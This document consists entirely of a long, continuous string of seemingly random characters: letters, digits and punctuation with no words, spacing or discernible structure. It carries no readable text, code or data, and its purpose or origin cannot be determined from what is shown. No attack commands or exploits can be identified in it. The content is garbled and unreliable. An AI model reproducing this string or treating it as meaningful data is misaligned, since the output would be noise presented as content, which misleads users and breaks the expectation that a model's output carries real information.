x5So0Bqed9WO~|}sI:p1R)wL]++r]kWJd]U2SQds&iJ~i&9iILE;D5zxY_We2@&uUTV^DWe0_pVpuuiO&DU:prEVDt}TIf(xLQuU0()trhx}p~SO-}]Q{dL~rpUNDut{kX/VxE4uxC;N)|nkkId5]wVVy(NAXnuhS0W9JryCVy]By@Wiq16We^@UTsRkAzWdN-Ji];Jf1XzYr]]r:q40r-{X{{VI6skyzF5dS;BOO|;KNW}C6@yN4NJS+6F9w4dp_~n_72y^|Q2zyQhC9:@(hI4oIV@]+9;ewk20I%)WruuIrqeiR4oN%z0A71yS]tpE+LiAph~):AzAkx7}NfAr(JO]rRh;:-rK)Inef15xWY4ST61yiI]0W^}yQhrK:rpzz:JDrKy&tfFW~RJ|5Ax]t4VN@@kd-Jh&Tk}_zK+yo@qEY(WQT&w/OrhAT0I;ee]A(@LJK0Bhr2&|eIpnK@rz;B|/IE^wDzo)}LR^fDd_z%xAn4s4fopO&kr9KVVewr4DsXiTI7CJ4VFYrrp-(oAtO-w~D%Bdk6{iKe(yN(hDUCw-)pnT+LEp]^2E95Uph72^NCIqzVO:wrI4Y]RS}r]Rixey/YX{~_Et&1Cw&odY]CF}du|X7{Us~pEKu6r1]6uB}VN^rEU&~&WOO6+fnA+pQi+Wu^B|^uD4qD]KSrEU69y)KxUA]6(Qf@V|I0y4OuR%r~q]Q@Vyh9~+fsI1p6~O}pyeSw1LuxAir6@zLTA)o6AqS2As}ChESkYSAEJQfSOeJrUXQsduN^hRNTftI9f0NDAC(x660sYyn2f%QsY;+q_:/4u)2t+J65fJ_NAoJsr]EpE{Uup{OSUn5eW:qOfnz^];LrUKyR]5t7](DIWJU|h;J@ru]n]K|1rBin+fh_BLD_U}Bur/0T+e{^IFUL]Ld9EuA1rVsXWF1RAInLEC7@]IYxE_75]{nD+7{_BE:|~dwJB2{}Wx/9AQkn~Q9pB)uR-Rx~UxLYkz+|A/NwAh%XdzwyrU/NWU55ktusyDuwNXxwf/Q-YyN_-TynN/~YABERfAk5fCrKhCrLhRu&6rD_]XA{BpzdW6snhTyU+kdqI@f7I^iod;N&f4]{pW9t6uOn~UeBfw|Srn9op(IifWNQ+q)F;xeJzxt9hWNDWwifrER/%x&AeR+9K|+qns+I1r+-|4VNyx;+IqfV9srxyIpJO}r@uI&DJphzLES2fx6SoOf0}OS5E0EoA6Y]pDx9%9h-w9dr~Rd-}&V@9Ozr5uu{6EENyqdL1BzL%0e+29EU/IuokDe)U0foSx]9(oYFk];T|rh1X}Ez^&]zX&Y_Jw6;@|]-fWY{CV6e2|u^hRxN9kuLTRNp)qtVRu7rA}WnUO9_U}BrtS)&Du):W]dWpRt4Vp6JdhIYDV-u4]IpBC6%r2k5OOk1nhy6y|7:{--IqC(xEqCtEO-LfW~Nqh7Q{uAw;4~+_U-RLsC|oppwOk^pNWCIwxrKunk|4D~A/Duf4WWN//@]BL06]qInFCBu4EOBf~Bo]I]^&:KWo(;EJA+C20iW%df~T-n~fwQkB5YxIr%iNXWnr%Dpr]iApT^+Ad%VU^DS^NJ~A2o^U:OpEtE+oY(2NwV9-YorEY@IVuf6(p_iYSV++0S2UNYEJ2yrAo+DYEEJ;]RnQA;rpd0+W~rrkwLuw]A+y+oIpkT^^%p4LpW|4EL65Nood2UpO)rkL)BEL-@C@yr6TSF}_YoOY;yw1^LR|-NI6iREKTu0Q&yCQ0o+&t+qnu0rdNB]r]-uf_:V@-zrNnyVsF+Br/_Sr@EkK_]knoW2(XS2Kpp&sU~@wBWBzXK9@DB-_K--DCp@n|;hLp/nId5JE)92U|B9OD{@(d@^kUyyruzk;U~W~EyoNC5zE49x(Er_hRu(+CC7u7&Y~RJs^du^hw:5^dxYW}I;r}w(p6zofTy]z)6sE@YsIk|Sr(YAIw|hU&9X6)Y4UzJxixR4kxJdiJSk;x&-U&6/I@/%6(tBhW]NrE|:f^VUSw5irq6QA}C~AUUpWo;BuUBdWz~errkuxJJiiES@N@JD~O1;^Y7++z{0^ifx(2+o^7pLz]4}:]h)fOtfqsExr9Nqq)NkSzNr^6UA6kf-r~SLYkJDdBL;WW+0r|kxO|IOEKO-Y9In])7A6k]DEJ~5qKi^xAVuq1)}ULR/d6C@pV))rxI7%DtIVDyV7n&J)-]^%hCD~S9C_:&_^67ExKBr1BB9Vifhr0V5)+uVUpBd0WkpD^6T-E)1+W61W~yC~A7XRkBp)4yxo0yiWE7p(@y655B@TC2eA2-{{-AU1+(d6nJKp+FrdW^C)BeT7prRqDrS5tFE41u-eKWiLiNiO&p&]SW7d+WVYpF-XukN|&:k7C:+zzVA|V+JVKUKiBV7No9yU+IRqpp2)ANXR-N{DJ:XsOU|4iUIAIxw@p+E@h&(E@)No+UozCpQonf-2}ru5DruLrUUewURJJi_k@2S5-2^4sI9Ax+/Wn+@2r_BnDiSLDud;|2oeI2/@+h&n&xurreVz-EN5/6:s)%26SWCD6piO/K~EJD~]w@I(zWp(+E6kupw5F%q4u;oUQzz{NVS1rdD:w0r~N09:%~hA{SR&w}hVkS@4Vr5u^EI~u(rW1%60s6h(BoWqoW&4|nh-EN&TYYkNFy)9zF0wF0q^J]t{UY1q2yr-fKo_%_]EfQko]+CuU:^u|xC]AxCz{0AESN|E_Vsu;YStkzu}ipz-k(zU^65N2@h}VuwyDUC~kI}Aoi5|:houpu9txrANt_1IU6yWO4rU_^oE2-rA4u]-_qdpi(C-&S5B-IqJ2y9@y%6+{h]^|K2y0}xd&Y:qxzW~L:n996-{}LOQ0KoQTz1f;1xe1Y]fXO1790KWSyRh1)2dWhAF2JVrq&2(A6-Vo_R:JIRT(Uw(wK;^~2tNz1I29w|V7&Uu@ft(E(_WEdYu2|ShNO}_K0tJO:)L9FKyIU(hJ^%dK-Tp:ETE{eFS~^B(i_VLiA@xh6Iz{Du_{XDF;Ydh):)N)SJWOS:+KnLyB@+VAzSJLs}B/&2q1Un]1B7rk+^rk)^E&yuuru|B_r;iQ}xUB1u_&E1L&YLEWf(SnI059J+p-QqLwIzx/@Jf~tkiTsk(DtfXr6;S)t(I)hO^T@wDDN4VTW~UENiL]rIErW7SEuVIrOprLrrrrrWrxTrrrxe{rSRIO0WtpDrWLx:hI0d+]^-fqhErIWL~9~|yJyk50-A]WEpU+I2W0{K&Su6u(_rr~RU+qTiQ^|JuyVd+^4~p@~oDOyiWkS+{%pDz+W)IO0zNw7TJf%F;yBK(%2pWU(I&IpzF-L@5fTh&5W|oAhpTJOkIWurpe+d6ID;xhDR-iV6DyL]rBD4W_ANwAY}7_D5R4+Uiu_}-zptAq4JKQD)6R@trAWO%fet2+EyF6y@XYw9qLnyhzzCRIIX5uKN;6z:~WD:;}dRoBzuip{+:9wQL2;k)D(dzs1QD%eS:hzEIziNS9V0hh-drn6oILzEIFDU9ChRp74y|p0pU;}%/pD@//2B~]SUO_Boh%_uKCI_O-;wuBDWrhuO-~Q@eOJu/npViRN0DI-kys@+(x-oJupWIEEhDkIrrI~h6rxRuidkkEt^i--~E_];9hhDUDdWxkk-1ODOp(YFhhEi+oTEE~to5rD-D0}Lhukw)^dx;;WLpODp{_WurSrSIV^ikIei)+p-Q+Ep2h]puLWYBVrVRRrW~;W6whqhEzzii+-Eo-Iu+i9wiIxFrF]+fpwEwrr9EAJ~xA~SnAUN]9WiBRESS/:(i]zx_nUEA+yXSpTh(q}ku||CD}VS+i~E]Kq]]+AYO|B0_Ur(~|U_4J]]AF6xY:AOx0IB(zEITh~r~2I)II~kBW/4)-I5i6:(+pY)kDSzKxtiI&xDk0L]YLdK:}AOzt;fUExS}{}^D]4Bok)AhNV])FU-Q}uFq2/-Ak@5YCz~k_7R{WD(y+F)B^k@sAn&U_d4nSS+_{+s4uB:(7s7S^~0qI0kQLu(CDs9yWi~9A]EuB+EIz~kSzRuVk&EV]RuIeyw]V]@N((A(&|44R+uU|0(-ABnir9&LAFz7T7+9UJQ/t%9E)}hrx}_4-uD7Yp;TxwuK@+-BA6^ShxRdixxzyW~-RoFW2q5h66h/xTxzy;_zOWo}V4@h}kwCT;tV9~roUfJ]]/yr6S0XKVWi|AEtJNJBI9:rqqRt;9-x&IYdfFnUrx/QBBEE9+d~xr&EnAEd))Rt9BBdy-{I~~&^kRWN|+2@hBSLL2B~O)XATOY66NYSS_LqwEVAKJE]~6_2:^1);zA~;rd5wWdeVeOr++hxrdhNEANu:59tuxhfhF7J:qD]{TiV&]9KhkiRfph&)rpryWSXpwU2+ek@4}B)@1kY&)|%FQ:z~AU:oo;UpV^SA^yF)u_2xR6KK1F)1u)52%^)]uhF0n]Ii]K2;)-twkOw+rxEF6yOk:Ey(2f4rw9%Tps(T}CkzA|r5]Q~zu6skIiOroCD^;Rq~BFdYqN&2hx1w|{4rqnSux-pRz(pUu9iVW+ouoE]KSfx]pyUwO0&NI0SwOOC/Nyi0WEdF~AN)Sh+XAzyDDxu5|fId}5zVJu%+4BF]WqtU4:dSzXnp)qYKoIEr(rr5iBh_Ad+)sY1@JiQJiE4QkpCp]zW5&|]Erq+oxrNrIhkt0WqRCTNpnEUiEJipn9W5@(ut2NW)TQAEBiy-p0nzNOVfSWni^kif+J&T;Cqnxph|O+sFDk;Ar)~huTyW9R9ypJU-](-Fd@5Y&2DqpiWyCq-NzA4RO+f9uh]kyrS60r_DFTsT(YFUsw_^Q5RqXFz-np]Eky0x]JrwQ-@5rLE~OkXDRo;uDWF%/eXx)Y6&pIR--ArCr-oIi]WOsLiE(1fu|pEVuOIi^rkrIXCrxw1p/oNK&LE1k1FpRC:oq-EVqWyf]+S]i5-Y1z|LO7dU4Dq}-J{~LWT]NtyU-odIrJDhxrWX;r_wYJUwwrAFhRyxEQIy{xWhJLhEzx5~hn1^W:^Q6E-Tp_tVLyU|zfKWii0xBhdNJEBEFzh9tE5)SF)kN5(]WEOu_uW)20~AtXEFJ&O)0O&Ku)pnWSIhwk^W]WT4~DudUxIUOAN9I+W2Ih)i|orKqxpBii6;2rrW2TFuTiWJ;FEA+&V|:J~pN{^BF9d:BsLiRIp;B(J~p:(Nz06uEJOIp~Dpzx}DpBh(95WV-(qqVynC6z{-WrAf4X+A^2Aq-Oz+OuXy5r2y5ErEWCN)-//zC+2ywN7nJeqyWq|4rf-S|IA_Du:1XO_)sUIu)&ww_f)oJJD@kuIe~yE]^WTEx}dOATNty:6KDSUeOeTx26JT2-TLUrrrQAC]z6hIph+0p%:qDL~WNOzh&rY6{ASU7Y5|E/4WuKNw(;9}x+Ipxi4Ohp{z^FwERkuppdqw|0Fd6]xEW:B}4dBYSq]NUTIC+q1F6~1^d~hTT_E-u7VzI0&r@:5-R~nQBBF&pFWN:@|kz{@F)&kC^nw_q6Eso6@;U|5|I+1Cz%VBpd4oC+ye0JJV;sSE|s:zx:x%(uzo_Oi_ywquu6rWhw9S~+WC:z~;)pzJiDq]Lu/oIqy@JdS@_o1/S0}nsAyB;o&k;J-5ACqEuAU+u])fWx@W(UA)}qz{AoAVYVVoq&+%~iLkDiJK}VyFity]k5+-_5d44|isU6X(|_FV&zU~9DkpxfRiBnyrKuXNd_4Ek/DhAD-9|]Y57@;w/X2r(F&qxE5;6f0NBN(zO5ruf5Lt_R+(DID]xr1wL^;X~BDDOuU(5{-Ii^s@d^R6n0^eI0YO&/JIfw{VnUU^utR~rONBy|R|p(Q0T;rf]L@NeoTs6wRENzVnqz-_dF]N5QU|kWpo6SJEdO_D^kW@)J9]dI;)q:~ER:fdiBJ-62EdJ(OqL7&ooq_qI+wNN;I4NBIniW)|SC&x;WA]|2zB/KyTE9TN_|Q}F}xfBQI-XxR+yE%hSOQxTJ^A{OE}^K92eIfxfFC{UOYAtqtU%-rONtBwBfKnz@}IDp7zSp;4KEDF^fVLIsJAe;Bu:{hCfIp]E60L0V-QtVOu+5WV{nCX7(Xi2UUFJf/%fF@Y~p2:BR{~qWu:rXC@rI|W%Qst]YBnDY%n5Iq-rA4wS&7q1D|Un(E&Yx};XzUE@+11BD@L-ry0BN(kN-C_;-9Iu||WIrOr&EQ@~tkWSts&Xfd;7)iq1|9n9^zhW74rIskpyX:0+4/Qti]k+/wx]QopUR{QTozIp;rELnFxAsVsi6{L-&Ft_EyhDX7&y24|whYhdRDrL7{BfKO}EqLFiiTKoqi4dt-7WNTt|::ikzE0{isuw(f:sNX]oi6)CI7;CpJhUxE&IxI9]~0uUiz~(6_&EO]Tz]pVE}]h;|W&UCR~i|72AokA]E99(KB|7+f6VEoRfrn4;6Xui|ED;s)@f]puxx)peB@pr~{}B5zx~K+rky}|zDsuEp9-rp4pE9X0()&6d+:]kr^TVC;EefqTeF{ifQ16tU4^dYxxfKNV|AWW|fIE&W]9||Srt_}C+o7qtXtTt5+RIWFs&W/&k1R~EFpqEKWDu^hIrK99uUK9uJo2xC&puwArh}qIrTqRY7rCE6^DzA{Ixd{&&K%9B;O])fA@)INp96&/ORK2ERS2fu/uF0WrRhpdf&D(~BeOf^roJEe_RC7~J}+~(s@q;k{I+^Q+JV]tn]ysnB~Ur0Brq4UWnIWXNq~LJE&_q@EL+pWW{kWIh@uABSU~A-RJ~9{+~2EAO2{VuTEhW~F/ORu2ShrE{&kSQiU+QSu;0|hTrC^w]W]BJ^-Jp|q4NipTS~F:+2yqokB1--EBdkdqLR|LO~{KOIyKyr&sdWQChC:JDRz~{h;u@9yRrxpCLryJK]6NuIhKAhUzIr|whud%NW;s{hr}:xdohEf1r&WQ;u6wSBf7]Dr4xkh:U40)n~^p(&7%L-ifFO|^{@qoFDw~AEsBh9YrFoBnOW&A/si|odWdw]rf|{Endrp/s&IIC9()%VN&SKfWFsd9O_rE2q(w^w;9Oqx9fUp]DVdAN5uqYSWnO6u7h76A6|hF-]^W6sr]K+]1z}Nx]&B7)]S7o6-VRE(4^+pxrf--yQi+}9Nw+IB0zBBStyrs4zph~Dy}{@-6IS~h{FUiidAEs{fXe)B}W/U|+F-6zwUA_fh%e1zzKy(@{h(qyD-sAEBqwo+/e{NC)JIhE/WXL@EI/4(o94fVUfA9B|]TdABfSyNVBB-nz1(uA^-Xs&B/1SI|&T-K;N(||+EK7&Ve;Qu0;{r9A{r9;sr]T1^(%:pwW@xfQqh+KhE1kCEAhRr:zJpA+XQpi^IRurSIrURWtWtVzs9~ViOpx5O0;x1rp@e&poXVpDErAJS}pTN}qoJuWu4AttBAh)CA|EFofKV~fT/nVDRzuw6Urok2S%6Cux^DtT;Rz(%qU7pC|%TTko@2+Q:}rY6-h@Cpuk2puEsJuwNIhn6wO_IOxhKIu60uE0Kuu2uIYKn26w5Kq-fO)~TB)f:JY/whyF1k&/oq94pr-yV9e(7&J9d+)p@6qKxo-k@EAA^}W7N^7iQq-fO&NBF]W4wi-BOB64(67:ooJqK4^BNTN}@6+)Jo(t0-7K+nI{ho+~t&N:W+W(o96^@S7{{WCdT++Ctp^pIRA5xUUwKpC~pui97/(2z|IR+XN-oFEB12TuLJBIy4J}({WB^d_hNxfs|E;U}NfDC7@IUFErV^6::^i::S;J@S%J4B:~;6LuneEINN]nnULI6|LreIEpE+Iw;Fph6I~qJ-}}qT-~7zp-Nx0uwrDoN+BwTT-C6(+I]x{]Eio~p^^VO:dduDJnzSn:x%]d]dK]LI^JeA]z9qY2(AruW%:i22:z9qJxorL}4O02hW6-o)09S5_p~tWzyLyIy4ozWXiOoYorEzOrrL-I;QLIhyBWp1^Ohhx)k0q}rwOrU^%-hJ%~q]@q{VQA//I|yUudrwRO2y}TueQ|NnL@w1Q@r2yqy/qw~;0RRf^^]+Nx;t/DSCLX6-+YU|dLy6F}pS_Y6^X%pxeQ+6eR+/UBi2Qx(qy~Uk|/BpynUkxOU]VSBS/oW(&SAS06hVYoiN5E-2Bk]T+TfqdL-/7XW2t2EO+VEknnz;NY]q]4pkq(iJUq-xQ56(&/kf+prWACkYJ9W1ty6sJL:s_t;:Opxf}qq7nhAzuK^xk]rV~ErEK~^iynht-AB&DKyV_:+RethOD0EuDYW&VT(u5~I5UUu{~o6Es2;i@S:p_/BF0BIrJsd|YiY|Fy_pnT:|xou:KWywRVE2dIBE@2B/QxzXL~E)5rE(}i];FDUKNJr]|hxQddrryI:DrNLirFLi9prk}@_DxyL]k7QDuOUruY|hqI{1qhzt6N9^y-JDxu7)E0tdyhL5;6)0q2z+6i;t_hrDBOYhCEV4-uyx^]YzJ~-@--&nBC;)^Nn&WTzIL4:]N|2]-^V4J^4:J52OLR2i60R]-0/1Nq+qJT(1^6]((IkLWAC0JD-R~@CxrONdC-)KE&r6+TI9iNK-+1-u:iduEqik;UX|z7)xuYL-R9J]p|CsE@EV2dezVW@1IYrR2O9):O2)(D&U_zNS]VrhVnyAp{rBz10E2T}IS()6R)exrLUh9We~Err0Ew@o]260]^0~edYtWuz~_^thf:B~|I7d_FrStF9SV4x+5_h:5_-dT]YOVT^prL;R+05/OAsT0L6_I~_4DiK{0Ih2u~NVDrAUprhOOySRV5rzOzz6yryY0ut%kL:Cwrd6rr-]KD]sy+B@-rfyyrq@pze^Y1K@szy+QBksh1E:o4t4(d|%fBTUyIEhdsR@^&RW(kr9Oko^R-R7SqtI/kr:O6tAfnh-V^E7E6NpiCB)u2u)WKdiTBIi|9uL66ALux|_QDe_n0A7QxITh^u|SSd7x)Ae%}Inuw~CI1BW(tA-@skKL5BpNoxWRViW}dC7drU|RJ_9ht-4i:yUoEp0ARyqW0SoU4t&kU@S@pU%zn)7-Aw7L)fIs]%hhzF-OIyBkp]U5u66Su-L/UnDB-e]^^CrLRry/%rXJNBI/SWuz6rfy~}O(eTSTB+Jq^-dwO:pz5q)y-^_}EIEo65Wp}T_FEF:DpBuUtRS/7I|fnAf@fB)-dp_L]kk1&twS{fn2U(]duxD2qTDr]_Qyorn)|0w:W4zOC4zOJrkdLrEnxF7YJ@C79stEXX&Akr9n^kRO^rKwTA~])B7h40FD4Dp%d_/uK-x/OFRz6L0;4UQIn|Uh6q|Bz;-N~V^;{F|C(qEUx:^eEzttwW@]fT^VVit~yF]I(B@-0i2fr5xAptexy)y+QXyz))e/(+A9z(xr^y^kLq9(eWBp;~+9Ok)5zk)o5CI}xBztT(|xx0z+fxkE}@u-fd;ky}-u/Q]0qFhr^spXOS)2d960deiFKCk;@VhkuWpx:0ER{hddr@hr:i}E]+rrV%i~{44EIDD|R%h+:U)_6Orr|zBtuL}e:rht:Wr&wuJfD}+k2hLS{u}5Ok(_0%fS}Sod_FwOI_RqBds^1}hu7I6qW%{&yAqA/Bi&(z@h}^D}F|t}FR5Xi}hX|yYT:O(OKWrTsqNTsKNX_{A&%~59pXAER2tqS7:L~{)q%I@LCBBJIS@Nssz-4T^N}-z+6UT4|9)Nx_i7fS{N7J@BKrQ64p}7h}@@SYA@q^6~Six4S)A6{wO(y}&@skC)22:^BnANDisN/T(9e/s4K{npWL4(FXo;E%k+sX/-hzznxYV0QwVAi{FL-1LiESAYrA&D]p)|VsptU-LYrCtY&;s:O+VOIy7r]_/TOS55~6^%QKE}_JsJkpyIIEFWriSAI)%{6{FEuzwoVp;rI]n]x_J_RCA:5:7oi@^WI:xQ0R{ex1pV5XqY_];1fI))2Y%SRu+owrR{~;zq]s^hEKXD~5TIDEAD|2))Sn1dt}49YyRKp~:1I]F2(Or;%eO5LJJOr6k(zeq_QY}sNfr/5uK/I(VdDk]|BtTB7rfk}ETpT}}_dIwh6TRD240&;V2%)QuO5WSS_BTFi]Y4_B(0:&KJ^%tTUpYu2on0Lut(2nWN(]rd{ni7C7:tx~]^T|O/%4;1TRC)U;0VKu_fz54xIdd7fqC-(ee4ue(ux;NuVxOR:0DB(kNh_KOEIpEA]UqoT6JQQy)U^r]pdWOEs}4N-9~kL0AKtsJA{ks1O_eB1rwoz^xn~^nDs~}u7o119^nFtI{UwfVrwI-oX1)eipEN_skDwiwyyi+CBk&o(;Kw+K|J-)97zDEwR1FpI7F0X1LTYoFzfrxt+w5|6kW_{S]&9};+_odu(IwR7B)S{76dew6ryX_}zX_@4XX;x1X{+1KYIr9LU4X%%KA]eXC/FKWF@7SEyBT)VqyDRRpR_4S1:0VB&Fi7fJCe@/U~Weq9i%4uBREk1W65%@qkKUh--x4C//U-Vt:/|d5JSt)+dDf+;Cy-6{7A|Be4@BSAA9T45~FAIkyN}dtXezSDOyzKyVf;9oEEx2yxu|ODKxI+ES-+ER60yD&6Exoi;~6pD_&wdzLIw~C+Ly&Bd+zqurnULiBE67n9rW0DxVAr|uh_:~U0%UN2wqJrC:0-{YB9AfdKF|UhL:hxhkk;kCTop-ExxOSIuBqIBWU:TJBFuxqAY5Vrr4z)+Ax-VkU]S+{+e~uOIA)u60Sytp:JyRfx|f_J9CdA%%IW~BEARuAI(SwWpFEniwr;y(wTEiBE9SDYBE;WpiWn9wy@7N24o0fE@hyoe+h+BOEs@wuo:0UWt]C){uO+(e/xiFV|^|p0|L+wodQY~C0(YzECfD@)k~Ry6etwx(YJE%7B)0K^u^6LqFs7F@Kzw_foyiSBqK^|eWR}dN2XQ1Q%7zt}]D~k(N%uI4oyYD7CkNDSDOry@zxWVK-Iz{wQA+ItK6pDSOxrrrW-EWEr2whIpD~(z]x]T4SLEyVErp~IRf-WNkrWSCE0rrA&B6RxuhhnzrWwSiILB-d;Yrpwu}11+]99BVOSB(hdR|iRhQ(%rkux6f00SS^^A4ThT+ELe+z+57I(OLW_D~p6D;@xWuttI]IW(WFWw~|ICE2sewNz]}WppWKn@Thrw44)r}e]IJOIIJrJBhWxE+QEzzCCppK/0phh215KrLpX:uFW6K%oxWS6tooOdy|tpJ+++]kzkkzz}hKdid6Bq&}+qIuoVy99BiUoJuA)@JCru@dkWWWuDJ{rIWWkTTC:5ES:yO5](OW-xLAop:B|5EdOOr9oTpIQriE1Ozph|Wp_;__uikoIIp]h0phLyEyI@Du0BJ1ow9W}JBLh{FEr%}Y0E555t]oA~NyrpN(iDz@@-xp5--NCyFrNQKE{o@9d&L445C((LXr6YYTTrzyK|DrWDs_Duwn;_s0:Eo1K{uDWp{o^xCeCS2zWK{Q^Vq%1%)4r]]wwA]k6zkx2@eW)4/%0hAyA{rye9rWJRUBSNDkO)W:IpOw0eQIDRdX9F9xw5L@L(BtVV|~h)]f+eFL]@;E0(--)IDT~T9wo]9_k2{L{LpU5dTT6xiC5t5xN:&(yyS755~Ti(xQQ]+yyNqE{sk:+&Tii|6U2+;xT/eB2WBx;yY4h|%qVkphF&RWD7iu4xx;0E-|BX@E6wxTAeUz~-]O000Fu&VSSBp}A)@&dhV%Ahed%kSEB7p-d2hr@6rpDrI6(rO:+z)T]q60+]xhzK/IE^VLU_(xFrRrkA65O~;i%u;sF~6rprEAO++x@D&++7YXrr(5|+|wtpXN/s(qnqsXDq(u{VBX0Fr5yBJ-pt%BSrWAqzpri|u-JrR@yuFS-kksTBrCY_e/po(n)kWB:oEA)WrkCA&9-Q++psi(pu0A-p(yOJphTqwk97uSOCDR6Rq{0J;Y^_EyU4+5rs}zpWE-%kfOWRuy0ID4kyryoBu|f+:x7zr&:9StI6Oop+eYfxkLp)]5k_zdhItDF~+fTE~7zR_k|N~kL:^N)|I:0O4Yn6y7rdqW~z5)@KK0WiUU1BqFLq:]z+(SDTk;(-J)2+p-^i)]:Yu+)S+rs4UE+0RiI9y]Kue2eNY2rJ~eBWI:];JiJ4JwxVEhD79uITxTr-qIRxWpr-SU|qx(@-]:wz;KpXW^r)4hufy^:tW+|s-pS62(d26s@O]:^JxrWBrp^hrIh)x%ATTF/si]Vxor6}6SrwJ54(QIKwFu2BorhtAO:D4_0R-E%uW_X~Ch&uBrSkxBDtQ1}^LRC)^y/D4o4DW6S+%SI(}phuuur0RIN5eUIr0IACE;pFrpDX2N)odCLuNLrw2tii99O2;9KdIuh6ewwp}tfSe_JkE~hJxEYVU@96rz0V-}y0{)tuxi%/Tye0ny]orrIKr++yhrA(|6BoIpNdJuTByUphN|_})k5KERCVk)zq&&%zz@1(}kV1ACStDdhC5@:Wno_n_A5h)WIAJFx}kiSO-zfT&EC-qyi]x(qLt0;xnnKBDiSJDhRd6h+uIr;+C40T-1R4qIhpn4p4:BEr~TTF;NL/Q}wCS2tiqi:BJFW];oL}INiyW1B624q{rBU^q5rhNr^;rIQr9x5+C&erW{Srp+^uKDO^dLyJh+YQR5qpJ-Ot0V)ELxt&rVroir_AF_x5^dTFdssO(&JQ^X&xSD^^O;{nhQn^r9%%OyIr@O5%s:I]%&YBuL0R&Nrr~yO)r0kEdoo]wSyk+h_nkOuRs@Ifh~4Wi@0fh4UCrfu&~Lu6e4p9YT-1t_(x(1Akrx99COI/;DuK-0&(%E:IxW^KWEdeX~d&o:ouQ1x6dzr}zIB;Lst6DKxEz|x@eVRF6}Jn5WCknBWo})OKWB&I65yO5~C;6OOR4h(BfYQY5fCzis+V}WSEs/^:IhO/iwFoOrTqS:SnYIIz-:yRWrd_JiryDSiEuk6Bo]0zi}wzLxkYTJLzE|&~+WdUw9e2U}x]qq)Ro]EqhYux;4FN0&);SwsfBp+tD{hr^xf@C|+2Or2su+kDohx6xBIxCxdoS;+C;EuxhhYFV4nXY-F|@FOWV)O~otOe1Er]isLChV^Ny&ftyV_shtxF1KqOtYY|/{OVLDq|qyi;4}k&0A0x7d4(]6w_6-{wzk&DiWA1J_Ow0V+]IWSVKXY%]5kD};5wCw^dhDAC@RnUpDx{F~OIfr@Ckew~6ks5Eui5@|hSCrrInBLyy;KRsh^)}2DXO_wRDVI~Q~skY+~wed/Qk6YryJEF&VVyR6)LsBR~qCCBJpVKO&t)|k:dWR:C&k%N2BQXE60dhz~z1)sWR(UwR_FVQ%-/z-VuT2FRW;r-1LEq@s|wVdn}&tU/+T&D9nJCteTBK)qy]h;7SnIw9z4-UKtzW6T1JkB~-621:WJi~]i0}RQqz1]yBA+60406Jd1zKdrSh@OyRAJ|d@Ish^pdtVWzF0U(FYWf-UVKxA_zhrx:Wptp;S0EJ:DVnd55Kq^o;5|X5FnU};y}(Q5U_d&h;Iy45WrYV1i%4Fw5X-/DD@n(&tkfeSpWkJ(|d0;BYuikQrQIh1)D^R7UF)ULxV}+OOxz^q:-AA5t/e(B+0]e{IorztCkyYWT2z/+LTS|Ju]rNDVIQq-Of{1nF^E_Kh4^|qLDsXF;w}CxWA|7D0XAR~VNV|2uf)5zz577kyy4oCk|k%{~J&A((X@_5dQOdC_F@N)CoTLpCodzVKp~9zd~z0W6I2-TL&Swz4^5SL:KLX0|S+ouzJ@wW}oUW^:RRN_JDRyK4wz5:Cxn~~zhi}WWhE;I6Ed+|h(xA+EIBQLRI)0x4)Ld&(o-Wi{zT_ORVdWxdR@09A^Ot-@rE(+r:-(tIfyWRfW-Ww%UVO:IJpKI5FV~U~Tt_1xDw~WIF~BzA5DiB_oWEVDr0)iuQwK~)EKn-|I1](ko49IoD9Tz1NO44/VNE_2oCw-|L^4r;@0d6{-5;{uzW&UC_yfESu-Nkz}SxQEqrQQ1WuhoWO@u_ho5pqdhE;s-rOzR6s]x:s;DxJSVWhCLEh1fr;o&yhBA6E|:rxnTe]x9;JWE5]K;_se%xUz7rUOfEe2C:XJE^o1T;:OKzY:i^/]4y)LyEdyO:px]:/N|:C%kyu-LDoEXSoS&;)FY^CWpxiWiyTXxkTSB;iW^xn:2Enxq^5IJWiuAiT_/OixxE/NySTxE29tOEI~KzIr)DSyL;SDwWL|@zuRr:fhwr_FBrBJ}Lfh:64AOzf]dIB]Fif4)WqSEx^0Ez09fRu};:+kk6FWETANq6u@]zx/}}Jx2]up6VSJ^Auq^Fdq5F5q5_)9}|w9]TTr-pIt]7|CYd6N&-i]1n-XrBnqRiOJTfzC(OWw(%r]|^yI46BI4p0F2_Rq4(Ee&0Jt4/0qDOr~;sRt~dIrCyO~Wqpe-7zpF()Wd0{r~oIu-^n2I0TWYBoXO{RFDr)zYDOLr9wWIB|kiYrNTUO:A;BL]N{z&n4zUo~xA^y~I{wyVYzOpzhO:-nyBWUXR&CW6/xy~(4WDoRW@i{EkyEEVNE~^~(XK5dy7FCk1sJSU9|EVSL_iE+Ik:LEhE-DESK4iB4+xp12xV~zTF5JxQh+9A{9+n4~1-:y{4uJwX~9zC(SQ0y]y-:]e{i1WCAViV@oWE1V0]WDTTwQtN)rOqt_B]wT{kk5youy+oi6r9&xC_(;W|BkW+t_DEqhWO):x-W%EhS6U%~tE2oWiK4%wLUnWt(^+;EI-1@E~}X-i(T2E2DznYxLTYfQx7y%0Sxeidp}tT6)rDf{Wq@YIR%:ODzYru2rnd2fWEx^E5sdC@9IpitV(iFuxk_Xx6F4rwqoxpA%:{1xtw/W5K~KInefwf}rDyiOr+w^EF{I0VdLFEWBo~ep(Bz-xzxz1h4Si+)5x+R(U5)^h:WVT:LT|kDY~y2YB49+y)9JER6Ny)W2t%LThLYK{T_@:yp{)/%x12KV4^0dC2BF+ONL~t/+Ik(tAk|@dTTX]t9:YkTtokirii4Y+DVw6TrNNy(0x^7AiOfB0:fk06q}^SWVsOW4dzNp5TB@FEBheDxIULxB(wu0)t;KCIYU+JWO^6wEArx&iExk:6FFo_zCnT1Uu^t_1L1X@LV{CE_IWFEiiSrsy6NDh;xD%_VK4qi^C|wk{p72Wi{TF6yeI4zui}IO~~z;0i@-fNwR^r&u:Oy9+wID&pz:1p14J2zI2DXwd0untxNsfpL)7Lp6VE-AQypCFW-rC_s]~z%f7_;SD^UKS6wr|rEuK_UuoLU{5rwI]xE~U6Ui-pU^zkx{Axwwy;%O7kD1I_Ip0_I]@rdD2D15zxd/Q5SkLAEe/d54xL]E~xRB2L{ODhK4w~6RCq:R^:y^@CLW/{wyh1R06enW@}L_iK6VfA(4ihU+9t(L5D:S4^NSw5qyJot2www4B4iJE}6p||49w{+]]~4y{7dR}Nx+dhC+~VEI~)EqELnTuy-FW&S|S}NNu;opqY(qY&~6BqrriNL;s]JS]QupS/U2:o-T7)L9ppI2)WD2})it;;DrYxI